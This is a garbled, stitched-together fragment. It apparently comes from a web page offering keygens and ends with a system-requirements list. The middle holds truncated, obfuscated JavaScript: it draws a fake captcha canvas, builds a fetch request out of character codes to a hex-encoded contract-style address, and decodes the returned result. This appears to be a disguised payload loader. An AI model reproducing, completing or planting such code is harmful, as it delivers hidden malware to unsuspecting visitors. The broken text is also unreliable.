
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
Dual-core for keygens
RAM:
Minimum 4 GB
Disk space:
64 GB required